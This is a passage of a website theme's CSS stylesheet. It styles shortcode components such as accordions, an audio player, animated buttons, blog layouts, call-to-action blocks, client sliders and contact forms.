    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    padding: 0;
    text-align: center;
    overflow: hidden;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before {
    position: absolute;
    left: 5px;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.sc_accordion .sc_accordion_item .sc_accordion_content {
    padding: 1.5em 1.8em 0.8em;
}
.sc_accordion .sc_accordion_item .sc_accordion_title {
    border: 2px solid #e4e7e8;
    padding: 1.293em 3em 1.293em 1.582em;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    width: 2.3333em;
    color: #ffffff;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened {
    margin-top: -4em;
}
.sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    margin-top: 0;
}
.sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_closed {
    margin-top: 4em;
}
.mejs-offscreen {
    display: none!important;
}
.mejs-controls .mejs-time-rail .mejs-time-total {
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    border-radius: 0!important;
    margin-top: 6px!important;
}
.mejs-controls .mejs-time-rail .mejs-time-total,
.mejs-controls .mejs-time-rail .mejs-time-buffering,
.mejs-controls .mejs-time-rail .mejs-time-loaded,
.mejs-controls .mejs-time-rail .mejs-time-current {
    height: 4px!important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,
.mejs-controls .mejs-time-rail .mejs-time-total:before {
    display: block;
    border: 1px solid #575757;
    position: absolute;
    left: -2px;
    right: -2px;
    top: -2px;
    bottom: -2px;
}
.mejs-container .mejs-controls .mejs-time {
    padding: 8px 8px 0!important;
}
.mejs-controls .mejs-time-rail .mejs-time-current,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    background: #fff!important;
}
.mejs-controls .mejs-time-rail .mejs-time-loaded {
    background: rgba(255, 255, 255, 0.45)!important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    height: 4px!important;
}
.mejs-container .mejs-controls div {
    font-size: 14px!important;
}
.sc_audio_player .mejs-button.mejs-playpause-button button {
    background: #fff!important;
    height: 24px;
    width: 24px;
    line-height: 24px;
    font-size: 16px;
    border-radius: 50%;
    margin: 0;
}
.mejs-button.mejs-playpause-button.mejs-play button:before {
    content: '\e8af';
    font-family: fontello;
    margin: 0;
    display: block;
    position: absolute;
    top: 1px;
    left: 9px;
}
.mejs-button.mejs-playpause-button.mejs-pause button:before {
    content: '\e8b1';
    font-family: fontello;
    margin: 0;
    display: block;
    position: absolute;
    top: 1px;
    left: 8px;
}
.sc_audio_player .mejs-button.mejs-volume-button button {
    background: none!important;
    width: 24px;
    height: 24px;
    line-height: 24px;
    margin: 0;
    font-size: 16px;
    font-weight: 100;
}
.mejs-button.mejs-volume-button.mejs-mute button:before {
    content: '\e8fc';
    font-family: fontello;
    position: absolute;
    top: 2px;
    left: 5px;
}
.mejs-button.mejs-volume-button.mejs-unmute button:before {
    content: '\e8fd';
    font-family: fontello;
    position: absolute;
    top: 2px;
    left: 5px;
}
.sc_audio_player {
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_audio_player.sc_show {
    opacity: 1;
    -moz-opacity: 1;
    filter: alpha(opacity=100);
}
.sc_audio_player .mejs-container {
    margin: 0;
}
.sc_audio_player {
    padding: 1em;
}
.sc_audio_player.sc_audio_image {
    padding: 183px 25px 25px 25px;
    background-position: center center;
    position: relative;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_audio_player.sc_audio_info {
    position: relative;
    padding: 97px 45px 33px;
}
.sc_audio_player .sc_audio_header {
    padding: 0 0 20px 0;
}
.sc_audio_player.sc_audio_image .sc_audio_header {
    min-height: 70px;
}
.sc_audio_player.sc_audio_image .sc_audio_container {
    position: absolute;
    left: 25px;
    right: 25px;
    bottom: 25px;
}
.sc_audio_player .sc_audio_header {
    position: absolute;
    top: 0;
    left: 0;
    padding: 25px 45px;
}
.sc_audio_player .sc_audio_author_by {
    color: #222222;
}
.sc_audio_player .sc_audio_title {
    font-weight: 400;
    font-size: 2.15em;
    letter-spacing: 0.05em;
    margin: 0;
}
.sc_audio_player .sc_audio_author {
    font-size: 1em;
    font-style: italic;
    text-align: left;
}
.sc_audio_player .mejs-container,
.sc_audio_player .mejs-embed,
.sc_audio_player .mejs-embed body,
.sc_audio_player .mejs-container .mejs-controls {
    background: transparent;
}
input[type="submit"],
input[type="button"],
button,
.sc_button {
    display: inline-block;
    text-align: center;
    padding: 0.73em 2.4em;
    text-transform: uppercase;
}
.sc_button {
    letter-spacing: 0.2em;
    border: 2px solid;
}
.sc_button.aligncenter {
    display: table!important;
}
.sc_button.sc_button_round {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
input[type="submit"]:before,
input[type="button"]:before,
button:before,
.sc_button:before {
    margin-right: 10px;
}
input[type="submit"].sc_button_size_small,
input[type="button"].sc_button_size_small,
button.sc_button_size_small,
.sc_button.sc_button_size_small {
    font-size: 10px;
    padding: 0.5em 1.75em;
}
input[type="submit"].sc_button_size_medium,
input[type="button"].sc_button_size_medium,
button.sc_button_size_medium,
.sc_button.sc_button_size_medium {
    padding: 1.092em 2.4em;
}
input[type="submit"].sc_button_size_large,
input[type="button"].sc_button_size_large,
button.sc_button_size_large,
.sc_button.sc_button_size_large {
    padding: 1.728em 6.1em;
}
.sc_button.sc_button_style_border {
    border-width: 2px;
    border-style: solid;
}
.sc_button {
    overflow: hidden;
}
.sc_button div,
.sc_button .overlay {
    height: 2em;
    overflow: hidden;
}
.sc_button .overfl {
    overflow: hidden;
    margin-bottom: 0;
}
.sc_button span {
    display: block;
    transition: all linear 0.15s;
    height: 2em;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.sc_button .second {
    -webkit-transform: translateY(2em);
    -moz-transform: translateY(2em);
    -ms-transform: translateY(2em);
    transform: translateY(2em);
    height: 0;
    opacity: 0;
}
.sc_button:hover .first {
    -webkit-transform: translateY(-2em);
    -moz-transform: translateY(-2em);
    -ms-transform: translateY(-2em);
    transform: translateY(-2em);
    overflow: hidden;
    opacity: 0;
}
.sc_button:hover .second {
    -webkit-transform: translateY(-2em);
    -moz-transform: translateY(-2em);
    -ms-transform: translateY(-2em);
    transform: translateY(-2em);
    height: 2em;
    opacity: 1;
}
@-webkit-keyframes ButtonAnim {
    0% {
        -webkit-transform: scaleX(1) scaleY(1);
        transform: scaleX(1) scaleY(1);
    }
    50% {
        -webkit-transform: scaleX(0.9) scaleY(0.9);
        transform: scaleX(0.9) scaleY(0.9);
    }
    100% {
        -webkit-transform: scaleX(1) scaleY(1);
        transform: scaleX(1) scaleY(1);
    }
}
@keyframes ButtonAnim {
    0% {
        -webkit-transform: scaleX(1) scaleY(1);
        transform: scaleX(1) scaleY(1);
    }
    50% {
        -webkit-transform: scaleX(0.9) scaleY(0.9);
        transform: scaleX(0.9) scaleY(0.9);
    }
    100% {
        -webkit-transform: scaleX(1) scaleY(1);
        transform: scaleX(1) scaleY(1);
    }
}
.sc_button.sc_button_style_border {
    position: relative;
}
.sc_button.sc_button_style_border:hover {
    padding-left: 5em;
}
.sc_button.sc_button_style_border:before {
    content: '';
    width: 0;
    position: absolute;
    height: 1px;
    display: block;
    margin: 0;
    bottom: 50%;
    left: 1.5em;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.sc_button.sc_button_style_border:hover:before {
    width: 2em;
}
.sc_button+.sc_button {
    vertical-align: top;
}
.sc_blogger .sc_item_title+.isotope_wrap {
    margin-top: 4em;
}
.sc_blogger_button.sc_item_button {
    margin-top: 0.4em;
}
.sc_blogger.sc_scroll_controls {
    position: relative;
}
.sc_blogger.sc_scroll_controls_type_top {
    overflow: visible!important;
}
.sc_blogger.sc_scroll_controls_type_top .sc_scroll_controls_wrap {
    top: 0;
}
.sc_blogger.layout_polaroid .sc_blogger_elements *,
.sc_blogger.layout_polaroid .sc_blogger_elements *:after,
.sc_blogger.layout_polaroid .sc_blogger_elements *:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_blogger.layout_polaroid .sc_blogger_elements {
    height: 0;
}
.js .sc_blogger.layout_polaroid .sc_blogger_elements .photostack {
    height: 50em;
}
.sc_blogger.layout_polaroid .sc_blogger_elements+.sc_blogger_button {
    margin-top: 3em;
}
.sc_blogger.layout_polaroid .sc_blogger_elements figure {
    overflow: visible;
}
.sc_blogger.layout_polaroid .sc_blogger_elements figure figcaption {
    background: transparent;
    display: block;
    height: auto;
    margin: 0;
    padding: 0;
    position: static;
    vertical-align: middle;
    font-size: 1em;
}
.sc_blogger.layout_polaroid .sc_blogger_elements .sc_polaroid_title {
    font-weight: 600;
    margin: 1.4em 0 0 0;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 0.15em;
}
.sc_blogger.layout_polaroid .sc_blogger_elements .photostack-back {
    font-size: 1.0769em;
    line-height: 1.5em;
    padding: 2.3077em;
}
.sc_blogger.layout_date .sc_blogger_item {
    position: relative;
}
.sc_blogger.layout_date .sc_blogger_item:before {
    content: ' ';
    display: block;
    background-color: #ddd;
    position: absolute;
    z-index: 1;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item:before {
    width: 1px;
    height: 100%;
    left: 40px;
    top: 0;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item:before {
    height: 1px;
    width: 100%;
    left: 0;
    top: 40px;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item.sc_blogger_item_last:before {
    content: none;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
    width: 78px;
    height: 78px;
    border: 1px solid #ddd;
    position: relative;
    z-index: 2;
    background-color: #fff;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .day_month {
    display: block;
    padding: 14px 0 6px 0;
    font-size: 1.15em;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year {
    display: block;
    font-size: 0.75em;
    margin: 0 auto;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
    width: 33px;
    display: block;
    margin: 0 auto 3px;
    content: ' ';
    border-top: 1px solid #ddd;
}
.sc_blogger.layout_date .sc_blogger_item .sc_blogger_title {
    margin: 0 0 0.6em 0;
}
.sc_blogger.layout_date.sc_blogger_horizontal {
    overflow: hidden;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item {
    float: left;
}
.sc_blogger.layout_date.sc_blogger_horizontal .post_content {
    padding-right: 2em;
}
.sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item .sc_blogger_date {
    margin-bottom: 1.25em;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item+.sc_blogger_item {
    padding-top: 2em;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item .sc_blogger_date {
    float: left;
}
.sc_blogger.layout_date.sc_blogger_vertical .post_content {
    padding-left: 100px;
}
.sc_blogger.layout_date.sc_blogger_vertical .post_content:after {
    content: ' ';
    width: 100%;
    height: 0;
    display: block;
    clear: both;
}
.sc_blogger.layout_date.sc_blogger_vertical .sc_blogger_item .post_info {
    margin: 0;
}
.sc_blogger.layout_date .load_more {
    height: 60px;
    position: relative;
}
.sc_blogger.layout_date .load_more:before {
    width: 28px;
    height: 28px;
    border: 1px solid #ddd;
    background-color: #fff;
    font-family: "fontello";
    content: '\e82d';
    text-align: center;
    position: absolute;
    z-index: 2;
    bottom: 0;
    left: 24px;
    line-height: 28px;
}
.sc_blogger.layout_date .load_more:after {
    content: '';
    display: block;
    width: 1px;
    height: 100%;
    background-color: #ddd;
    position: absolute;
    left: 40px;
    top: 0;
    z-index: 1;
}
.sc_blogger_item.sc_plain_item {
    padding: 2.2857em;
    background-color: #f0f0f0;
    margin-bottom: 2px;
    text-align: center;
}
.sc_blogger_item.sc_plain_item .post_category {
    font-style: italic;
}
.sc_blogger_item.sc_plain_item .post_title {
    margin-top: 0.6em;
    margin-top: 0.4em;
}
.sc_blogger_item.sc_plain_item .post_info {
    margin-bottom: 0;
}
.sc_blogger.layout_plain .sc_item_button {
    margin-top: 2.2857em;
}
.sc_blogger.sc_blogger_horizontal.layout_news {
    overflow: hidden;
}
.sc_blogger.sc_blogger_horizontal.layout_news .post_featured {
    width: 40%;
    float: left;
    vertical-align: top;
    margin: 0 2em 0.7em 0;
}
.sc_blogger.sc_blogger_horizontal.layout_news .columns_wrap .post_featured {
    width: 100%;
    float: none;
    margin: 0 0 0.7em 0;
}
.sc_blogger.sc_blogger_vertical.layout_news .sc_blogger_item+.sc_blogger_item {
    padding-top: 2em;
    margin-top: 2em;
    border-top: 1px solid #ddd;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.post_item_news .post_featured .hover_icon:before {
    font-size: 3em;
}
.article_style_boxed .sc_blogger.template_related .post_content_wrap {
    background-color: #f7f7f7;
}
@-webkit-keyframes DescrSlideInUp {
    0% {
        -webkit-transform: translateY(0%);
        transform: translateY(0%);
    }
    50% {
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@keyframes DescrSlideInUp {
    0% {
        -webkit-transform: translateY(0%);
        transform: translateY(0%);
    }
    50% {
        -webkit-transform: translateY(-20px);
        transform: translateY(-20px);
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@-webkit-keyframes DescrSlideOutDown {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
    }
}
@keyframes DescrSlideOutDown {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
    }
}
.isotope_item_portfolio .post_title,
.isotope_item_portfolio .post_category {
    -webkit-animation-duration: 1.3s;
    animation-duration: 1.3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-timing-function: ease;
    animation-timing-function: ease;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: all ease 1.3s;
    -moz-transition: all ease 1.3s;
    -ms-transition: all ease 1.3s;
    transition: all ease 1.3s;
}
.isotope_item_portfolio:hover .post_title {
    margin-bottom: 1em!important;
}
.isotope_item_portfolio:hover .post_title,
.isotope_item_portfolio:hover .post_category {
    -webkit-animation-name: DescrSlideInUp;
    animation-name: DescrSlideInUp;
}
.isotope_item_portfolio:hover .post_descr {
    max-height: 500px;
    opacity: 1;
    -webkit-animation-name: DescrSlideInUp;
    animation-name: DescrSlideInUp;
}
.isotope_item_portfolio .post_descr {
    opacity: 0;
    max-height: 0px;
    overflow: hidden;
    -webkit-animation-duration: 1.6s;
    animation-duration: 1.6s;
    -webkit-transition: all 1.6s ease;
    -moz-transition: all 1.6s ease;
    -ms-transition: all 1.6s ease;
    transition: all 1.6s ease;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: DescrSlideOutDown;
    animation-name: DescrSlideOutDown;
    -webkit-animation-timing-function: ease;
    animation-timing-function: ease;
}
.isotope_item_portfolio.smaller {
    font-size: 11px;
}
.isotope_item_portfolio.smaller .ih-item .info .post_title {
    font-size: 2em;
    line-height: 1.2em;
}
.isotope_item_portfolio.smaller .ih-item .info .sc_button {
    font-size: 9px;
}
.article_style_boxed .sc_blogger.template_masonry .post_content {
    background-color: #f7f7f7;
}
.isotope_item_masonry .post_item {
    padding: 20px;
    box-shadow: 0px 0px 21px 0px rgba(0, 0, 0, 0.1);
    border-bottom: 2px solid;
}
.isotope_item_masonry .post_category {
    font-size: 0.846em;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    line-height: 1.3em;
    margin: 0 0 0.5em;
}
.isotope_item_masonry .post_featured {
    margin-bottom: 1.65em!important;
}
.isotope_item_masonry .post_title {
    line-height: 1.35em;
    margin-bottom: 0.6em;
}
.sc_blogger .isotope_filters {
    margin: 1.5em 0 1em;
}
.sc_blogger.no_margins .sc_blogger_button {
    margin-top: 2em;
}
.sc_scroll_horizontal .sc_blogger .isotope_item,
.sc_scroll_horizontal .sc_blogger [class*=column-],
.sc_blogger .sc_scroll_horizontal .isotope_item,
.sc_blogger .sc_scroll_horizontal [class*=column-] {
    width: 400px;
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding-bottom: 0;
    white-space: nowrap;
}
.sc_scroll_horizontal .sc_blogger .isotope_column_2,
.sc_scroll_horizontal .sc_blogger .column-1_2,
.sc_blogger .sc_scroll_horizontal .isotope_column_2,
.sc_blogger .sc_scroll_horizontal .column-1_2 {
    width: 600px;
}
.sc_scroll_horizontal .sc_blogger .isotope_column_4,
.sc_scroll_horizontal .sc_blogger .column-1_4,
.sc_blogger .sc_scroll_horizontal .isotope_column_4,
.sc_blogger .sc_scroll_horizontal .column-1_4 {
    width: 300px;
}
.sc_scroll_horizontal .sc_blogger .isotope_column_5,
.sc_scroll_horizontal .sc_blogger .column-1_5,
.sc_blogger .sc_scroll_horizontal .isotope_column_5,
.sc_blogger .sc_scroll_horizontal .column-1_5 {
    width: 240px;
}
.sc_scroll_horizontal .sc_blogger .isotope_column_6,
.sc_scroll_horizontal .sc_blogger .column-1_6,
.sc_blogger .sc_scroll_horizontal .isotope_column_6,
.sc_blogger .sc_scroll_horizontal .column-1_6 {
    width: 200px;
}
.sc_scroll_vertical .sc_blogger .isotope_wrap,
.sc_blogger .sc_scroll_vertical .isotope_wrap {}.sc_scroll_vertical .sc_blogger .isotope_item,
.sc_scroll_vertical .sc_blogger [class*=column-],
.sc_blogger .sc_scroll_vertical .isotope_item,
.sc_blogger .sc_scroll_vertical [class*=column-] {
    position: relative;
    width: auto;
    max-width: 400px;
    display: inline-block;
    padding-right: 50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_call_to_action_align_left .sc_call_to_action_title,
.sc_call_to_action_align_left .sc_call_to_action_subtitle,
.sc_call_to_action_align_left .sc_call_to_action_descr,
.sc_call_to_action_align_right .sc_call_to_action_title,
.sc_call_to_action_align_right .sc_call_to_action_subtitle,
.sc_call_to_action_align_right .sc_call_to_action_descr {
    text-align: left;
}
.sc_call_to_action_align_left .sc_call_to_action_featured,
.sc_call_to_action_align_left .sc_call_to_action_info,
.sc_call_to_action_align_right .sc_call_to_action_featured,
.sc_call_to_action_align_right .sc_call_to_action_info {
    vertical-align: middle;
}
.sc_call_to_action_align_none .sc_call_to_action_info,
.sc_call_to_action_align_center .sc_call_to_action_info {
    text-align: center;
}
.sc_call_to_action_align_none .sc_call_to_action_featured,
.sc_call_to_action_align_center .sc_call_to_action_featured {
    margin: 0 auto 2.2857em;
}
.sc_call_to_action .sc_call_to_action_title {
    margin-bottom: 0.5em;
}
.sc_call_to_action .sc_call_to_action_title:after {
    display: none;
}
.sc_call_to_action .sc_call_to_action_descr {
    font-size: 1.23em;
    font-style: normal;
    font-weight: 400;
    line-height: 1.68em;
    margin-bottom: 0;
}
.sc_call_to_action .sc_call_to_action_buttons {
    margin-top: 1.9em;
}
.sc_call_to_action_align_left .sc_call_to_action_buttons,
.sc_call_to_action_align_right .sc_call_to_action_buttons {
    margin-top: 0;
}
.sc_call_to_action_accented {
    padding: 3em 0;
}
.sc_call_to_action_style_1 .columns_wrap {
    margin-right: -60px;
}
.sc_call_to_action_style_1 .columns_wrap>[class*="column-"] {
    padding-right: 60px;
}
.sc_call_to_action_style_1 .sc_call_to_action_title {
    margin-bottom: 0.3em;
}
.sc_call_to_action_style_2 .sc_call_to_action_info,
.sc_call_to_action_style_2 .sc_call_to_action_buttons {
    vertical-align: middle;
}
.sc_call_to_action_style_2 .sc_call_to_action_buttons {
    text-align: center;
}
.sc_call_to_action_style_2 .sc_call_to_action_title {
    font-size: 2.92em;
    font-weight: 300;
    margin-bottom: 0.25em;
}
.sc_call_to_action_style_2 .sc_call_to_action_descr {
    font-size: 1.23em;
    margin-top: 0.85em;
    text-transform: none;
}
.sc_call_to_action_style_2.sc_call_to_action_align_none {
    text-align: center;
}
.sc_call_to_action_style_2.sc_call_to_action_align_none .sc_call_to_action_info,
.sc_call_to_action_style_2.sc_call_to_action_align_none .sc_call_to_action_buttons {
    display: inline-block;
}
.sc_call_to_action_style_2.sc_call_to_action_align_none .sc_call_to_action_buttons {
    margin-left: 4em;
}
.sc_call_to_action_style_2.sc_call_to_action_align_center {
    text-align: center;
}
.post_item_excerpt.post_format_chat .post_descr {
    margin-top: 2.1em;
}
.sc_chat {
    position: relative;
    overflow: hidden;
}
.sc_chat+.sc_chat {
    margin-top: 1em;
}
.sc_chat_inner {
    position: relative;
    overflow: hidden;
}
.sc_chat .sc_chat_title {
    font-weight: 700;
    font-size: 1.076em;
    width: 20%;
    position: absolute;
    margin-top: 0.3em;
}
.sc_chat .sc_chat_content {
    width: 75%;
    padding-left: 25%;
}
.sc_chat .sc_chat_avatar {
    width: 75px;
    height: 75px;
    float: left;
    margin: 0 20px 10px 0;
    overflow: hidden;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}
.sc_chat p {
    margin-bottom: 0;
}
.sc_clients .sc_slider_swiper:not(.sc_slider_height_auto) .slides .swiper-slide {
    min-height: 3em;
}
.sc_clients_style_clients-2 .sc_client_hover {
    text-align: center;
}
.sc_clients_style_clients-2 .sc_client_title {
    margin: 0.5em 0 0 0;
    font-size: 1.3333em;
    font-weight: 700;
}
.sc_clients_style_clients-2 .sc_client_position {
    margin-top: 0.25em;
    font-style: italic;
}
.sc_clients_style_clients-2 .sc_client_description {
    font-size: 1.2857em;
    font-weight: 300;
    font-style: italic;
    line-height: 1.2857em;
}
.sc_clients_style_clients-2 .sc_client_description:before {
    content: '\e8b6';
    font-family: 'fontello';
    font-size: 1.5em;
    font-style: normal;
    line-height: 1.5em;
    display: block;
}
.sc_clients_style_clients-2 .sc_client_description p {
    margin: 0;
}
.sc_clients_style_clients-2 .sc_client_description p+p {
    margin-top: 0.5em;
}
.sc_clients_style_clients-2 .sc_client_image {
    background-color: #fff;
}
.sc_clients_style_clients-2 .sc_client_image img {
    vertical-align: middle;
}
.sc_clients_style_clients-2 .sc_client_info {
    padding-top: 1.5em;
}
.sc_clients_style_clients-2 .sc_client_image {
    position: relative;
}
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    text-align: center;
}
.sc_clients_style_clients-2 .sc_clients_item:hover .sc_client_image .sc_client_hover {
    opacity: 1;
    filter: alpha(opacity=100);
}
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover,
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover .sc_client_info {
    overflow: hidden;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover .sc_client_info {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: 50px;
    padding: 1.5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_clients_style_clients-2 .sc_clients_item:hover .sc_client_image .sc_client_hover .sc_client_info {
    margin-top: 0;
}
.sc_columns .sc_column_item_inner {
    padding: 1.5em;
    height: 100%;
    box-sizing: border-box;
    background-size: cover!important;
    background-position: center;
}
.sc_form form {
    position: relative;
}
.sc_form .result {
    display: none;
    width: 70%;
    position: absolute;
    z-index: 1000;
    top: 38%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    -webkit-box-shadow: 10px 10px 30px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 10px 10px 30px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 10px 10px 30px 0px rgba(0, 0, 0, 0.2);
}
.sc_form .sc_item_descr .sc_socials {
    display: block;
    font-size: 0.6667em;
    margin-top: 1em;
}
.sc_form .label_over label {
    display: none;
}
.sc_form .sc_form_item {
    margin-bottom: 0.7143em;
    width: 100%;
    text-align: center;
}
.sc_form .sc_form_item input[type="text"],
.sc_form .sc_form_item select,
.sc_form .sc_form_item textarea {
    padding: 1em;
    text-align: center;
    font-style: italic;
}
.sc_form .sc_form_address_field {
    margin-bottom: 2em;
    text-align: left;
}
.sc_form .sc_form_address .sc_socials {
    text-align: left;
    display: block;
}
.sc_form .sc_form_address_label {
    display: block;
    font-weight: 700;
}
.sc_form .sc_form_field {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_form .sc_form_item.label_top label {
    display: block;
    margin-bottom: 0.4em;
}
.sc_form .sc_form_item.label_bottom label {
    display: block;
    margin-top: 0.4em;
}
.sc_form .sc_form_item.label_left {
    overflow: hidden;
}
.sc_form .sc_form_item.label_left label {
    display: inline-block;
    margin-right: 1.5em;
    vertical-align: middle;
}
.sc_form .sc_form_item.label_left input,
.sc_form .sc_form_item.label_left .sc_form_select_container,
.sc_form .sc_form_item.label_left textarea {
    display: inline-block;
    width: auto;
    vertical-align: middle;
}
.sc_form .sc_form_item .sc_form_element {
    width: auto;
    display: inline-block;
}
.sc_form .sc_form_item .sc_form_element+.sc_form_element {
    margin-left: 2em;
}
.sc_form .sc_form_item .sc_form_element input,
.sc_form .sc_form_item .sc_form_element label {
    width: auto;
    margin-right: 0.5em;
    display: inline-block;
}
.sc_form .sc_form_item .sc_form_element input[type="radio"],
.sc_form .sc_form_item .sc_form_element input[type="checkbox"] {
    display: none;
}
.sc_form .sc_form_item .sc_form_element input[type="radio"]+label,
.sc_form .sc_form_item .sc_form_element input[type="checkbox"]+label {
    position: relative;
    padding-left: 1.75em;
    line-height: 1.5em;
}
.sc_form .sc_form_item .sc_form_element input[type="radio"]+label:before,
.sc_form .sc_form_item .sc_form_element input[type="checkbox"]+label:before {
    content: ' ';
    font-family: fontello;
    display: block;
    text-align: center;
    border: 1px solid #ebebeb;
    position: absolute;
    left: 0;
    top: 3px;
    width: 1em;
    height: 1em;
    line-height: 1em;
}
.sc_form .sc_form_item .sc_form_element input[type="radio"]+label:before {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_form .sc_form_item .sc_form_element input[type="checkbox"]:checked+label:before {
    content: '\e8ab';
}
.sc_form .sc_form_item .sc_form_element input[type="radio"]:checked+label:before {
    content: '\e8e4';
}
.sc_form .sc_form_field input,
.sc_form .sc_form_message textarea {
    width: 100%;
    padding: 1em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_form .sc_form_message textarea {
    min-height: 7.8em;
}
.sc_form_style_form_1 .sc_form_item {
    margin-bottom: 1.6em;
}
.sc_form_style_form_1 .sc_form_item input[type="text"],
.sc_form_style_form_1 .sc_form_message textarea {
    background-color: transparent;
    border-width: 0 0 2px 0;
    text-align: left;
    padding: 1em 0;
}
.sc_form_style_form_1 .sc_form_item input[type="text"]:focus,
.sc_form_style_form_1 .sc_form_message textarea:focus {
    background-color: transparent;
}
.sc_form_style_form_1 .sc_form_field:nth-child(1),
.sc_form_style_form_1 .sc_form_field:nth-child(2) {
    width: 49%;
    display: inline-block;
    float: left;
}
.sc_form_style_form_1 .sc_form_field:nth-child(2) {
    float: right;
}
.sc_form_style_form_3 .sc_form_field input[type="text"],
.sc_form_style_form_3 .sc_form_message textarea {
    border-width: 0 0 2px 0;
    background-color: transparent;
    text-align: left;
    padding: 1em 0;
}
.sc_form_style_form_3 .sc_form_field input[type="text"]:focus,
.sc_form_style_form_3 .sc_form_message textarea:focus {
    background-color: transparent;
}
.sc_form .picker {
    position: absolute;
    z-index: 10000;
    left: 0;
    top: 4em;
    width: 100%;
    height: 0;
    padding: 1.5em;
    overflow: hidden;
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_form .picker--opened {
    height: auto;
    filter: alpha(opacity=100);
